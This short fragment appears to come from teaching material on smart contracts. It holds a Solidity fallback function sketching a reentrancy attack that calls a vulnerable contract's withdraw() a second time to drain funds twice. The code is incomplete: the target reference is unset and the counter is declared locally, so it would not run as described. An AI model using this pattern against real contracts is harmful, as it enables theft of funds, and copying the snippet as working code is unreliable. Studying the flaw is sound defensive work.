 function () {
// To be called by a vulnerable contract with
// a withdraw function to double withdraw
vulnerableContract v;
uint times;
if (times == 0) {
times = 1;
v.withdraw();
} else {
times = 0;
}
}